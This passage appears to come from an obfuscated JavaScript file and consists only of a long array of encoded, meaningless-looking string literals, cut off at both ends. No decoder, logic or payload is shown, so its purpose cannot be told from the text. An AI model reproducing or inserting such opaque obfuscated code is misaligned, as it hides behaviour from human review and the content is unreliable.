Ki','WPRdOKxcNmoo','nNRcK8kqWOm','xCkOWOu2va','WPCNWRbcWQm','WOZdLJVcRCof','WPtdK3hcMCkS','WRGzW71IoG','W6PCW7jjzG','WRRcVCkZa3S','xSklpHra','WQZcRmk1bNO','pmkYW6dcTCkd','zfddUL3dLG','AgNdKr5w','j3PCcSkd','WRCmWO0Qqa','y33dRqfo','pM7dTSoSqq','dwnqkCko','WP7dVNrtlq','umkiprLu','BGpcNf3cOW','W4JcGZNdRsi','c1pcMSk3WQu','W5FdR8kHWQpcQW','WQ4vWPG9vG','mSojW5mMWQ4','W6FcLSoZamos','WQLjvCkSyW','wSk2bs3dOW','EWJcVLZcVq','WPD1WP5Ojq','h8oZW4xcSmkF','yNFdKanx','W70KW61vW74','DY3dLahcVa','WP8uW7zXrG','o8kgW4FcG8oq','WOmhWQHXWOS','W74zWRjjkW','iSkTWRZcNCoY','cSkMWPdcISop','W4BdMSoUbMe','mSkaWQNcKSo0','v3BdUWjk','WOanbmofWPS','wCkCpGTb','yw/dOqf5','ifpdLmkFka','W7bbfh83','W5LQW652sa','WOZdPxhdUSov','WOmCWPbqWQ8','fGRcVZTQcCouW4NcJq','WRJdJw9FoW','W7SmWOSRW6u','W6xdSgHooG','W43cMSovqWu','WO7cQ8kGoKC','aSkGW63cTSoj','EKldTvpdIq','r8oOjehcMq','WOpcTMBcLeW','pSodW5SqWOi','BSkboWNdTG','kcNdUmo/W6O','W5JdRmo+ngi','euvKcSk6','uSk/aZ7dOa','EHyJWRpcSa','WONdIYdcO8op','WQfMjmo6WOa','omkSW7pcPSky','wmkJdshdSq','c8kbA8ognG','W7a1W7L1W7S','dY3dLmo0W7e','c8k5W7tcOCoB','iCofW5iUWQa','kmocW5uXWQS','jxfbgSkf','ps5SWOtcKW','lSkwWOBdGe0','cCksW4VcQmkp','pCosW7BcK8kb','WQldOSo0WPtdQq','W7SOW4fsW4C','WOazWPbGnW','oqBcKvpcVa','AmkYW6OmWQS','CsVdGtJcUa','kc7dK8omW5q','W58tW64kDq','W5L4WO9QCW','W6rfe282','W6TrW45HrW','DMZdP3PS','qSk+hcRdUq','DWxdHGBdGa','oZbwnCkq','tG3dGcRcIW','WPZdG2BdUfW','W43dOCk1WQtcUa','lYFdRCo+W6e','WPhdJ2frjG','WQ5hCmkQaG','WP3cI8kwo0C','WOBdGCoTkcG','m8oDbYJdLa','WQ4pW4XQwG','cNf6jSkQ','gmkcCmoyaq','WPOcW7rSxG','rmk7WPK8wa','kSoAW7edW4K','cXXAnmkv','umkLWOq3xG','W5WpWQRcRCov','pgFdOCo3xW','xmk1WOqJqq','FCo+igNcMq','rgK5omkl','W49gl2iU','rM7dQ33dHq','WPRdMslcR8ou','WQPtWRzMcq','WRVdVSoJobe','wJ/dTchcTG','WOr6W71jga','WOldKqZdLmoa','WOZdLstcTCos','yvJdQIvP','W5pcRH3dKYe','WQa3WP9wWPS','WOqlWOZcVSkR','fSkuDmoWaa','dSoaW5xcGmkp','aSk+W6RcGSkc','W5ddL8ogj04','WQNdLComWO7dQG','WOBdMh7dQLq','WQZdVSonkJ4','WO0DWRmGza','WQZdTmkdWONdMG','CaFdQt/cRW','sYbFWPZcRG','dSk+WQBdVuO','nG3cLNpcSG','WOaHWRVcGSki','cayKwSkf','gudcJmk2W64','vSkfW54nWQm','r8kRas/dRa','ncDBimki','FCkaow3cHG','WQuVW4lcICkm','CgpdHr5E','sg3dQ2mX','CCoKf0FcOq','nY7dTSoTW7q','W4PVW49OwG','W6OPW6SzW4a','jSksWOpcISoY','euvKpSkI','WPhdKSoLbG4','eGFcUK3cOW','WRNdKSoAov0','W7e3W6KgW50','W53dLSoAla4','d8kgFmotaW','WOhdKqZcVSoB','AYZdPu5B','WPpcI3BcHCoY','k8kuW4RcNCky','jNVcISkDWOG','W40kWQpcSCom','W7dcNmoXgCom','WPRcU1TDpG','ymkPnHHm','qbtdPILl','WOTHaCo+WO0','WOVdHthcSmog','WRbkhCoeW7S','etrXlSkZ','CSktW5T/W4K','BaJcNfdcQW','vfxdQ2vB','WQ4iWPSOxq','WQZcSCkLavG','eCoaW7xcHCol','WPNdOvhcHCoo','WO7dQCoRWOBdLa','WPNdLhJdSe8','omoyW7tcG8km','iSkeWQRcKCos','WRqkWPKPqq','WRCXWOn7WOy','AuNdRL7dHG','nYFdTCoCW4S','WPGYWQZcGSkt','WOi5WQ/cGSkl','gCkaW5xcT8oB','WQbkpSox','WQyTWPP8WQ4','W4mDW7WeBq','WP/dNdFcVSoa','gmk1WRRdPaq','wmkDWQS9Bq','ixtdP8o1tW','gJlcIs3cQCoCputcRWCTh8kd','CZNcKxP+','WOldHwXgcW','W55KbheM','lZPjpCkw','WOOwW6P7wG','BhhdR1rq','FCk0hbXc','cmkNWQ3cNSoj','qCkTWPu9qa','nCkuWOpcJmoZ','W4VdQCk+WQFcTG','W6etz8ohWQiZgmkEW4K','E3VcHani','W7BdS8o7ivi','W7O4W7ayW5e','nLFdNMfh','lmoLW6rCW4K','DmkrW6XPWPq','WPNdUbpcR8oA','wColWPFcRSo4','nctcReNcMW','WOhdKg5Bpq','pszpjmkl','W6y3W4mAzW','W4urWQZcOmou','WQXeEmk3fG','WOpdV3hdRvq','uSkikXDl','f8oqW5/cK8kx','ar03tCka','AdFcI0dcMG','WPaSWPmwqq','wsvzWOlcQa','W68Ybqya','FrfdWQdcKa','W7jrW5alW5G','kCkjW4JcL8kK','W6qLW5LFW5S','DbZdJJxcLG','WP8IWOHaWR4','W5WCW64tDW','WOtdJg/dR0C','DSkPW7pcKSoB','e8oMW7mRWOi','WPm5WReiwW','mmkhymopjW','WQCDWOOIwq','dGu8sCki','W5RdUSoKnwS','WRn3W4CTDW','WPddJYBcO8ow','utnbWPJcTW','W4jVW4XMsa','WRVcQmkKewe','WOHgwmk0oW','g8kVW4JcQmoY','W6ZcG8oUf8oa','WOaZWRdcL8km','odHujSke','WOq6WOXjWRe','wLJdVgnj','balcSxtcOG','gSkRW4FcNCkU','W6mtW4mXqa','WP/dQupcLSot','dmopW5pcI8kz','rmkrjH5l','WOW4WP9DWQy','wvVdG8oPpq','mIZdOCoyW6e','WRlcRmkAm2K','jNVcJSkjWO0','WPnXamoXWP4','kx1ggSkw','WOCRWQdcHSkF','lmkLW6tcTCoq','W6npdNiG','AmkYW48pWRa','WQVcNfxdLIy','tCk1gdtdOa','jCoaW5yOWRe','kSotW4qSWPq','W5TYW7DQva','W65dd3iU','WP1NWP1Ona','WPe/WQZcG8kC','hSk5WQJdV3a','yxJdGqDk','WOzIW51vEq','amkOW6hcPCok','W67cTmoabCox','uIfCWOpcRq','WOT5fmoZWPC','WRyqWQK2xW','WQldTSk6W5VcKq','smksW60uWPq','WQOkWOG1xq','W6BcGCoUm8oj','W7lcM8o2hCol','W5JdRmkRWQBcUa','FCokf0xcUG','W4iwWRBcQCoD','BhxdGGPr','W6fghM4O','wLRdSxPy','W4BdP8oMkNG','WPtdKtNcOmob','W6jhgg47','tZ/dG8o/W6W','WQO0W4rdqW','emk2sCojca','WOCVWR7cMmkx','WO8pW6XGxq','l2VcSSkbWRm','FYtdQb7cSa','i8oeW7aPWR4','sCkDdL/dVq','rgrha8oH','W6uWWO7cOCos','w8ouWP1vzW','WPzyWQT1na','jSkAWOlcHCo5','d8kNW6lcUCob','mCkaW4lcLmoR','zXVcILJcPW','qCkEkGnj','lSk7W6JcT8kd','E8kwp8oWjW','bZtcJvFcKa','WOj7WOv1ja','WPSlW7fTua','W5xcHdddOcm','t0NdS2fn','CLxdI07dJq','W5ZdSCkQWQZcQW','WQ4dW6P8wG','W6WLW7ulW4W','fSkCW5lcHCoA','rmkklbDa','WOBdKw9Dmq','gSk+WQhdVha','WOOkW7f+vG','W5NdO8o4kNK','WOazW7XPwa','lSoeW4SKWQy','WOzBW71jga','vc9jWPpcTW','cGJdICoAW5i','Fe7dRK3dKG','WRpcV8k9paG','c8kCFmoVfW','tZZcSxFcHG','W5inWRxcT8oo','jmoEW5ePWR0','pCkPiJPv','WP7dGNtdJf8','fCkZWQJdSxK','wJzFWPlcTq','vSoppvhcOa','WO5YWPDPlG','cWqNwmko','WRFdTSo+WOpdSG','W68WW6WnW5a','lZtdRSoVW7C','wu7dNxFdPa','WRZdVmo8WP/dTa','WPtdJYNcSSog','WPSEW79ooG','CK/dP0/dLq','eaS/wCkE','W7dcH8oLg8oy','kghcMSkkWO8','WQhdUColprO','g39fb8kF','tYhdIddcOa','lmkiWPRcH8oP','W6SJW5ntW5K','WOyFW7T1xa','WRqqWOSQva','WQddRKddTKu','WOXrtCkmfq','WQxcNCoUddW','k8o/W4GRWQa','ncFdUmoxW7i','vJVcLwtcRW','W6hdH8khagO','cMn6h8ka','p8kxWOFcLCoR','BdddIYpcSq','WPiQWRtcSmkZ','eSo3W6lcH8kO','W746WRdcK8o7','WPVdGrzQoa','W6vKmh4e','WPVdVLRcHCos','CSoVW4GNWOG','WOCAW7XGuW','zCkqgIxdMq','WQXfACkYeW','r8kRWPKJrG','uepdQMvk','WQxcTHVdKv4','imoaW77cGSox','W789W41FW4y','W61AdheP','W5JdVCoLlhC','W44EWRz+W6a','W6BcGSoKbCol','qcPxWPFcQW','v8o2jepcMa','o8k2W7pcV8kz','ACk5W5ydWQi','WQH9FmkXkW','W53dTCkWWQxcUG','uKFcT8kxWOq','WQVcRCkMghO','WOyZWOnbWRO','W5GdW5qMda','WQBcHmk5hwK','Emo7W6NcJSkD','WP5VWPjJpG','WOrZWPX1ma','ESkXdJ3dOG','WQ7cUSkHbwq','r8ktjGzb','bu7dNNBdHG','W6ZcNSoVb8oo','W6GsW6CXW4e','W7nef3i0','vK/dNcfW','bYZcHvFcSG','cWBcIupcSG','W5ZcIYNdQdC','WPGEW61SuW','WOhdMhddQMe','WQ1faSoqcG','eh/dVe/cTa','WOBdJhRdTNa','WRVdTCo3WPFdUG','FKBdRehdLW','kSkTW7hcTSkc','W5XSW61WvG','W59MW6LQwa','gcldTslcSG','W6RcMmovWR7cNq','W7T8WO9dFq','WO0iWQ8HEG','fM5yg8ko','ChVdIWrn','rCk3WP4RwG','amk7W63cQmoB','W71Fggu7','mZFdGSoVW7G','ALFdNKRdSq','FxhcHguX','kSk1W4hdNmk1','W4ldV8oMj1u','WOddQCocmZ4','W5OrWRJcSCog','WPiUWQhcMSkm','WPNdL3ztmG','zelcPIf4','WP7dKttcQ8oc','DvVdPtXp','WPzTWPrQmq','WQqbWPuSxW','WPldLNrzpG','wmkLftFdRa','W5CTW4OLW54','kSkqWQNcMmoS','yfldP0/dJW','WP8oW6rPwa','WOW5WQRcG8kd','gNtdNmoGyW','lYpdOSo7W7O','DCkjWRpdHfi','WOOIWPTyW5i','WO8XWRhcNmkk','WO9qymk5gW','sSkPgGn1','WRCvWOOOwq','W70xW6SoCW','WPSSWQ7cHCki','W5VdL8k4W5VcNG','pSkuWO3cHSoX','eSkMW7/cPmoz','W69lgwmP','WPK6WRpcGSkk','w8kPdI7dVW','WQBcU8k8ov0','WRDBCSk1eG','juv5lSoI','W4NcGI/dSt4','aCofW5jkWQq','w1ddU25j','W6isWPpcSSow','WP7dLYVcTSoE','WRxdTCoLoXq','WOSRWQpcGCku','W58VW5XrW5a','hCkdW4BdKfe','pNtdUCo9sq','CsxdJYtcVG','WPz2cmo6WOe','W5LKW7rUwq','W5ayWRRcOCo9','W6TKWR1Jga','cJVcK17cKa','WQ/cNSoPWPFcLq','wqD/WQBdKW','W6u0W6mBrW','fmkwWRZcLmoZ','i8kowmoadG','W5OqW4e4','W5yQWQVcQSoR','WRxdRmo3WO/dSq','e8oCW5tcGmkj','hCkmW77cVCov','W6yBWR7cISke','W58pW7auAW','pSkaWPlcNCo5','fvtdHCkkra','WROvWP8Xrq','iryyyCk1','W7mAWOJcKCoY','mw1namkh','WQrkvmkooq','iIhdQCoXW7y','W6hcJCkpWQtcIW','W7ldSSoKdvq','l8kZW6lcOSkD','WRddUmoMpXu','q8kNWP0Stq','WOi3WObEWRK','mCktWORcNmoY','a8k4WRpdT24','xSoVpf3cNW','WP3dNdJcR8oy','jdddUCkuW4O','ysRdJdhcSW','WQTeWQz9nq','lcJdTmo3W7y','hKL1aSkM','WOK2WP9bWQ4','WQ3cVCkGexW','WOmuW7nOra','WRS6WR8Vla','WP5ZgCo0WOu','ybJdQdJcQG','WP/dRmoPWORdIa','iSkXp8oKdq','ds7cNvZcGW','F3JdJqDl','cmoTW5WiWQ4','WRXnW7fYv8kfwG','ysCJWRBcVa','u0VdShXv','W7iVW6qqW5m','WOrdW5FcKCkw','W4fNd2mi','FGddQaBcQG','rmkQWO84xq','h8kZWRNdO34','W6SHW51FW4u','mmkKF8o2na','yb7dRctcQW','nCkOWOJcP8oN','W4bFW5LAAW','dqO7sCkf','WPq+WP9yWRm','WQJdHxr9rG','jvJdQ8oZrW','gSkovCohdG','WPywW7W1WQ4','WQO2WOOSra','WPNdIhhdUuy','WO7dJcZcVCoa','jgdcJSkgWOS','rc5gWOdcPq','x1tdSMHv','WRVdKmogbtu','qmo7m0xcHa','jZTaq8kD','WQVdQcNcL8o6','aCkMW6dcPCob','hYBcL1/cLG','omk2W7tcL8kK','W7TIWOGIta','W4pdRmoXl2m','WPhcM8oLe8oY','WRxdIXhcUCo7','tgRdKxNcSG','WRSwWOK9rq','pCkaWP7cJ8oS','W7e0W4TbW5a','lh9rkSkv','gudcMSk2WRm','WQZdPh7dSwe','FCkBkZ1T','W6iTW6eBW4W','nJtdR8o6W70','dCkKW5FcUSkL','A2BdNM9M','W40oW7ibDG','WPldOehcNmou','WQ7dJSodWPFdKG','W5ZcNZldTZK','o2XCdCkD','v8oDpvBcGa','oIvMn8kG','WRddLIBdGCk5','iSkBWOBcNCoL','Ah/dNr5j','sqFcHN3cHG','ArxdSd7cQG','teBdRwDk','WRNdTCo+WOhdQG','WRxdS2/cSCoL','WOToWOTrfa','W77dH8oVfNa','WQ/dL8odWOtdMG','sWhcPHL8','W7q9W5foW4W','kmkUW5C2WOa','kmkkWPlcM8oR','EJBdHdtcQG','W6BcSCo/p8ol','W4JdJCkEWQ3cQq','WQ3dPSoQiHO','ESkInqBdLW','WO07WPZcKmk0','eZpcKf7cLa','vSo/k0ZdOa','tIFdIZlcRG','vsBdQ13cJG','gGnkd8ki','WQpdGLJdN2C','WRWzWO3cG8kb','WOJdTq7cLCou','hhjFC8oU','cSkhsmovfq','rJniWPVcQG','cSkzWOtcJCo/','WPBdJ37dReC','yxddJWzn','WQJcQSkIhgK','BYldNchcQa','W693WQ7cMCom','W6GUW6mxW5e','W43cNYRdQIW','WRFdPmoOlaS','W50uW6Gpya','thFcN8oxBW','W43dVmoVgdi','rav2jCkH','W7dcKSo2aCoo','sCkhWO/cMSoi','WOrGobnp','WRtcNCkgm3K','WQVdQCo9WPddQG','W7KlWONcVSo9','W5BcI8oSWORdIq','WRZdLrVcR8or','W4NcHSoIm8oo','W5KFW6TmWRS','WOydW4T3Eq','WRVdQ8o9jHq','W40DW6icCW','WRRdV1tdMfS','WOyIWQzRWQG','WOpdPmoHWQZdUq','W6NcM8o/dmod','l8kSWR3cNHe','WQVdP1tcMSo+','tCkXaYBdUW','ywNdNbHy','WPmFW65GFW','eCk3W73cPCoT','qYLgWO/cUq','omkRW4mA','gSkws8ordG','DdZdJZJcSa','WRKvWQNcQ8oA','lCoSW5KJWRq','uLNcSSkSWQm','nGhcP1ldVa','WQRdKNXKla','zalcI1dcUa','WRxdImoDWQtdRa','tWtcQcNdHG','WQRdPaJcL8oz','W73cHSoUg8on','WRRdQgpdTgC','FgRdNHvr','iHpdKmoJsa','vCkFjqHu','gmoqW53cG8kB','W496keu5','WQhdHNRdL0m','WR/dPmo3WOBdSq','gWFdTt3cQq','aCktxmofca','WO0xWRmxxa','lMVcLCkDWOO','W5ZdPSkpWR3cUq','W5dcItZdRsu','lCktWO/cL8o6','qIZdKr3cMG','uSk8dIVdSa','WOauW7nXvG','WRyrWPiJxG','o8kbW4VcQCol','dSopW4hcI8kZ','fCkSW6dcUCow','WORdNMddQ00','WQldVCoQmW0','fNtdUmoxAq','C27dMWbm','WOnUeCo8WPm','WRriWOxdOq','trtcJfVcHq','W68LW5fdW5K','tKJdSahcSa','sSk/hZBdOW','ASk6bG3dGq','c1VdHrPZ','e8k2W7lcSmoC','nmoeW5O3WQS','WPmIW7TIFq','dtFcL1lcHq','lSklWOtcKCoV','WRTrBCkTeW','ucXbWOhcUa','svpdPxvm','v8kxW4GiWQu','qNhdS0NdLG','EGVcJ1hcPq','k8oFW5OMWQ0','cSkQWR7dVhO','yCkzkILj','WRCwWO0Uxa','e8kWESoddW','WO3dUghdLw0','i8oAW5i2WQa','xdNcKxLq','WO4iW7fVra','WONcI8oeWQVdRW','WQNcR8kYa0u','x8k8fspdOG','WRJdOfvybq','WOSJWPLlWQW','WQRdVmo4WOpdIq','hG7dSxNcVW','WO0GWOPwWRa','bX8fzSko','W6WUW6miWRS','jmk1W6/cUSkD','WPT6bCo4WOC','lSkfWPNcHCo5','WRddGCompZC','q8kmht1z','n8ktWPNcISoY','W5OwW7evW5y','WOnTeSo/WPy','WO0PWQVcKSkd','E8oDbHtdHW','z8k+leRdMW','WQldNf1luW','cSk0WR/dT2y','W6RcPbBdHqe','uI1fWP/cQa','WRxdIJpcN8oc','WPm1WOa3tq','W646W59zW5m','WODHsSoqnW','W7BdRNhcLSo+','WRmbWOOZxW','lxRdPCoZqG','W6yzW4PPW7q','WOLMWODXoW','q8o5jf3cIW','nh3cMCkrWPy','bCohW7/dNmk3','x8kliqnm','AGJcLv3cPq','rSkEpaLr','kJ1ko8ky','W57cHbFcJYq','FCowxgFcOq','sL7dRq1P','m2xdSmoSsq','cSk5WQBdR3a','FSk/hq9R','CbtcLvdcPW','eY9ytSkK','WO9EWQDunq','WP8IWR/cG8kn','zHtcJ3pcHq','W7BcL8oSb8od','WQ4RWOiVwq','WOK5WQGbxq','bhVcN8oiqW','W6RcLHNdJb4','WOtdVCo+hmoB','W4uAW6isBq','WQVcVSkKhxK','zI9MW67dKW','W7NcMSoHb8od','FcPpWPZcMq','bdBcLf7cKG','CSk2WR4tyW','WOq/WObGWR0','WRRdOmoAhH4','W5BcJCkyWPRcQW','WPZdQ0NcKCow','WQX+WR1cgG','WO7dKxTAlW','W6FcKSoSf8on','gGnhkmkH','WPiDW79WxW','BshdNshcVa','u2xdUgLm','CK3dQfRdHa','WOf8vSk/dq','l0/dGSo1ka','khFcHCkdWOO','WQCpWOi+uG','WOzkh8oEWOm','AMZdM1RdVq','WRVdU8oVjrW','WPBdTfhcG8oq','W6HwWRz6W4e','wmk1WPK4sq','WRldHCohuby','bgxcHmoRWPK','BmkensFdUW','rZHCWPZcPW','jZ9miSkA','pKPqjCkD','lxtcLCkwWPC','WQG2WOGbza','W5lcVSo+m8oR','fSkSW7BcPmod','yMpdNbrj','ka7cNhFcTa','WOuUW5DWBG','WRj6FSkkDG','W4ddTCo9kwq','W6XWW4rszq','WONdUqtcL8o2','WQC2WPa8DG','FxBdSryX','a8o5W60RWQy','W641W4LlWRS','WPldQaZcTmo6','trNcN1RcJq','W7u1W4LEW5C','tHFcT1hcIq','WP7dJg5ppW','dmkCrmojaG','smkfW5SCWQm','ymkOW55/W4K','rMBdJvZdNW','WRPvy8k1da','CXpdJZ7cLW','zeFdRuRdHG','WPpdH3zNaq','dYRdSmoCWPq','l8k5W6dcVCke','WQbufmo2WP0','WOTob8oDWRa','W5tdOCoMiNG','WQGuWQj/WQu','WQxdGvpdS1m','mgfhkSkH','W4ZdTmk2WRpcTq','FLNdVNNdSG','vWddJsxcVG','uSkPWPO9wG','m8knWP3cLmoQ','W74yW7nbW5O','WO89WQhcLCkd','WPD/WObJkW','WOzeWP1XoG','WR4HW6L8wW','WRJdJSoHWP/dVG','W69dd28V','W4q0W47cJmoP','WQTtWPDqha','WOJdMtFcSCoh','W7pcISoOeCoj','WPpdT2bMiq','ue7dS0nm','nwfdh8kg','W48yW5z2W4e','WPRcSXtcKCkS','W4udWRRcT8ol','WPldGhfClG','gKvJdSkJ','D0JdJJRcKW','WORdR2ZcMCoo','ncVdQ8o4W7y','WPNdV03cL8og','yxNdMHzu','WRryEmkZha','WRdcOSkTj14','uLBcISkjWQu','yNhdTfhdRW','gtiUr8ka','W68KW4blW4u','WQddOmoWmWm','k8kMWPNcRCok','btRcRg/cVa','uuRdSwvu','mxhcNSkrWOS','DSkynrXQ','W4ZdR8kYWQpcTG','WOSTWRJcHCkv','AYZdHJNcSW','WROnWPykxa','BMFdGH3cLq','FCklhb9T','CXpcH0lcVa','W4ddSCoLkwm','s8kqW4ShWQ4','W4RcJaRdKKa','emkOWQpdRg0','WQddTmo4WOVdRW','oNdcICkbWPu','mYDIgCke','W7PCW6bpAG','oHlcRL7cSW','W79acheZ','WRTRBmoqha','jCkxxmohdG','WO8PWQVcHmki','e8k0W7hcO8oF','WPTZaSo0WOa','WOJdLsZcTmoa','m8k2EGxdMW','AclcL1/cIq','fvhcT8kGWOS','W5pdTmkYWRhcVW','WPFdT2xcGtS','fConW5BcKSkp','dSknr8obdq','pfJdG8kkDG','W77cMCoGg8od','WOe6WPfBWR4','BWFcJKRcVW','WQhdTCo9gtO','W53dGmo7ovi','dYlcUNxcLq','gCkxu8onhG','kw1DdCkF','FCoLpv3cHW','jJddQ8oWW64','WP/dNYxcSmou','F8kYWQ7dVW','lunAjmkz','vSknkrLm','rmkyW5SxWRe','WQRdRGlcM8oA','WOXhWPzWW4pcRJKhW7Xm','ouv5hmk8','rSkFW4RdNmkh','p8kaWP/cNSoN','xmobWPq2zq','wqpdLZVcVG','tCkJbJpdVa','W5CQDCkghN/cIN0','FtNdRqn0','DwldGGnp','mcNdQmoXW7W','v8kakb9r','p3/cMmkgWOK','W5JdOmkXWR/cTG','dIBcIepcNG','mY7dQmoOW6m','WPnxcCorWRS','WRy2WRqxyG','W7BcKmo/hSod','WO4AW6DrWPW','lSkbWOpcHSoX','eWKNv8kn','W5xdGSoDEwG','FhVdHHLj','WOqVWQVcL8kb','W5lcTSoKjmoa','j8k2W6pcTSk/','i18Q','WPhcR8k2evy','WRlcSmk/cNa','WQW/WOfyWQ4','WQrvWRfGnG','lxdcKmklWOm','yCkndIX6','W7TfcMO3','jZPwj8ka','W5fWW61Qya','WOJdM2Xbpq','lxNdTCoQqq','W5CWW68yW4C','mtLljmkh','W4X3W7iuBa','WQVdVLlcOCog','xCk4iGxdKG','WQvBCmk4fW','W40BWQZcSmor','gGnlhSki','mH9Vjmk7','e8kYWQddThW','u8kEWRKEya','WPpcU2jtcW','BGBcILBcOW','i8oaW4OXWRC','WRDHaSoZWOe','WOBdMhZdS0y','hLpdKmoIrW','ocNdKSoZW78','rmkhW7u1WOO','eSkSW4xcNSo9','W6GLW55zW5K','W7FcP8oqBCk3','W5qpWRdcQCoF','qCoQju/cMW','WPG2WRlcKmkh','qmoSj0RcJa','WPpcUmkqj3e','AKZdQf3dNW','WPvOfSo1WPm','WQy4W7i2gq','aSkoqmoxfG','wCo5jeFcHG','o3ZdV8oRuW','lSkoW6RcSmkd','WRK6WOW3FG','ACkDoHFdOW','WP10WPzKmW','CmkObJ5S','aJpcM8kxW7q','fJ0yyCk1','W5BcMmovWPtcKG','fCopW4hcISkw','rvtdSLxdIW','WOOtWPFcUSkL','W7KJW4HEW5i','vXZdJt7cLq','aCk2W6JcSSoj','WRJdH1f6ma','W4pdP8oIoMq','o2hcImkjWOe','WOhdGgjFlq','WQSkWPZcSSkY','WRC5WPnAWQq','x1BdQNPi','WPn2WRSrxW','y3ddSdrp','WP0qWO43tG','gITbiCkG','WPWxWPiRra','vYXuWP/cUW','WP3dK3DapG','cH9UcmkG','E0hdKryX','W5BcTXNdQqm','W4j3WRBcMCoW','WOiTW5bozG','B2ldMGni','W7Pqg283','m8opW5eOWQe','W5NdKCoBc08','jCobW5qTWRi','zaJdQtBcUa','WP9TWPT9la','WONdG2ZdOfG','WOtcMSkjamov','FSkulGr5','W7G4W4GhBG','WPNdL8omWPldMq','W6RcM8oJaSoA','du5Nj8kU','rftdGrPP','WR82WQK1qG','vsnjWP/cRa','FeNdPLNdMW','ESk/nG9n','WR9giSoQWQy','svRdS0VdIW','dCkVWQBdRxm','WPRdKgbhkq','sgZdShxcSG','W7tdOCkwWQdcUa','W4b9W7n3uW','eZxdK8kxW5W','W49tW4X2DW','WO0IWQXHWQ8','WRJdVCoNWONdTW','WQtcP8k+cgS','p3xcHSkxWPq','t8kXet7dOW','EIFdSXVcQW','zWRcGudcQG','k8ksWOZcKmoN','W5pcLXRdJHy','WP1/WP9/lW','Cr7dSYhcVa','W48yWQBcTCor','W4NcGIZdQdC','jMxcHmksWOO','r8oNpK7cHq','zCk3BZxcMW','uCkhW7iDWOi','pwrCcSkz','WPPoaSoPWRa','WQu2WPZcOCk1','WQLwCSk8gq','WOi7WPTqWQC','zYZdHcJcRG','WQRdQ8oHWOVdUa','oZTmkmky','W7a7W78zW40','W5FdPSk9WRVcTa','B0VdTfldJa','W5ldPSk5WRpcSa','gtlcVhhcTa','WOldKN5djq','WOhdRZBcQSoC','g8k/W7dcOCog','eJlcNKJcIa','yYFcKx3cKa','lmkqWP/cI8o0','WOKUWQpcM8kk','WQ9RC8otlq','eWNcM8kxW4S','AsRdLtdcTG','ySk2W5uqWOy','WPigWR1jWRS','WOhdJN/dIwe','yhBdKKNdSq','kCkDu8oqmG','W6ZcIcVcJW8','j8kKW73cQSkf','WOuhWOv/wG','WRxcU8kUfMq','ubhcPhZcUW','WRBcTXNdOWm','WROcW4TXCq','kSk5W63cGmkt','W5/dOmk4WQ3cSG','amk3W6dcQmox','WR3dH3dcHmk5','W4PVW7bIwW','ybNdOsFcVq','gbVdUXtcLa','dXpdN8oExW','ewDdeCkS','pNZdM8oluW','bbtdL8oCW6e','W6eTW7efW5C','W6nhhhSZ','W5GoW6Ohyq','WPz3eCo6WP4','bSkDsCofcW','WQBdNSo8mty','vutdT2vo','hSovW4JcKmk0','WPhcSXpcM8o6','WOtdNNjokW','rJ3dVLJdHG','WQJcMSo6iwm','BWxdTsNcVa','WOPRa8oYWOy','oJZdSSo0W4m','WR7dGvnruW','eY3cNKVcMq','WQyjWPaSqq','W4pdHSo6WPldSq','EsFdRclcLq','WRTFFCkXhq','gJVcJfZcKW','nbbHd8k7','W5ldRSo6l3u','bHa+tSkE','qSo8i0NcNG','pSkKW6JcQmkg','WQ7cQSk6gNW','WPNdM3nkmG','WO7dLSo4jYK','a8kQWRpdS2G','uJr2a8k2','W5KqW7qeBG','W5aiWQpcV8oF','kspdISoFW48','pdTwk8k/','W7qLW7ejW50','umk+bJtdTW','i8ogW4y2WRi','FxddUgPn','W5aWW7mBW7O','W4NdUCoMmNG','W6VcSt3dGaK','kCkuySo2bW','WRNdTmoKmG0','jCkpWP/cSCoo','oe55bmki','pSodW5GOWQW','WRxdPCoLpHy','WOn9Amk1nG','bbtdQCokW6m','dGVdUSkxW5W','w1JdVwLA','WPS1WRZcLmkC','WO/dMxBdTve','WPbshCorWP4','FtjFWOFcVa','WPT3WPbBua','WPe+WR3cL8kh','CSknicnO','WOldJWRcMmoV','oMZdUCoIsW','d8kKW7BcUSoC','eIdcSNFcNG','W4nMW61Vwa','W7eSW44lW7a','W5ldRCoSmgG','zCkwgrBdUG','WPPRgmoIWP0','lSkwWOBdTNK','B1ddSuVdHa','vSo4nKVcMa','WQ/dIxVdLge','W4uEWQRcQSol','A3pdJGHl','W7xcKCoDaSoE','ltnpj8kk','BdNcKx9u','tZ/dVKxcPW','W4yxWRFcVSor','WOZdGxFdR1q','ubBdPbZcVG','wmkEnqLX','DmkiWReTWQu','W5L8guum','v3RdUGbj','uSkpiH5u','xCoOnfZcMq','WRVdPNhcGtS','kmkjWPRcImoO','lZGttSkY','WRRcQmkJagK','BCk9gbBdHG','zXhdOtFcQq','nNLBgCkA','l8obW5S9WQe','W4jWW6LJrG','WPbNWOz1lq','W5xcJXpdSfu','kCoEW4WJWQG','itifESkt','WRtdTCoOpWK','WPuGWO1aWQ4','W7q6W4bcW4i','ssPiWOpcQG','WO9fBSk8cq','qmo9jupcLW','W57dV8oLm3C','tCkjW50pWRu','W4VcKYNdPd0','umkNWP01sW','nSkNW6FcPmk+','iCkcWPZcISo2','W47cJY/dSYq','cSk2p8oieG','WRVdT8oMWOldTW','WOvIsmk6oG','lxJdH8oWBq','ncddPmo+W7a','WP/dT8oEWPxdRW','W6qSWO3cLCo7','WQRdLuRcNCot','wuVdS1ZdKa','iSkFW6NcNCk7','uxVdUIHz','xSkIWPGPrq','W5edWRlcRSoz','gr8yASkw','s3JdMWz0','W4CBWRJcRCos','W6RdLSkwWPJcMq','DCkyWR7dRf4','wmoKp0FcNG','WP3dTfJcJSoy','nSkwWP/cHCo3','oZHiimkF','W7O0W5DmW58','W6ZdJSk4WPJcRa','W649W7mBW5m','WRxdHSoejJy','W6m8W7WqAG','g8kTW4ZcGCkb','WQPqf8kFdq','w8oMnxBcHW','qSkoW4OwWQ8','gba3FCke','WOKhW7bJua','oaBcSvNdVa','xCkJWQK6wW','WRVdOhhdVuq','WP4VWRxcI8kn','WPeQW5fOW6a','WRZdVMtdRu0','BxNdKrLw','lsJdRSoOW7u','WQtcU8kKhNq','W74UWQnjWRS','osFcJSoYW7a','W71mb2aT','WOBdLhtdSeW','ASkxW7SJWQO','mNRdTSoQsW','bdtcH1JcHG','xSk1WOe1sa','t8kOWPuXvG','WQhdTCo+jXa','fCkvWOldQg4','WOT9WPHZmq','WOioW4Pita','mx5yeCkk','l8oSW67cJ8kj','dCkPW6RdN8kg','W7Plf3iJ','mw1CcCkb','yCkkWOOjDq','pSkRW4lcQ8kr','WPNdPCo/osi','Ea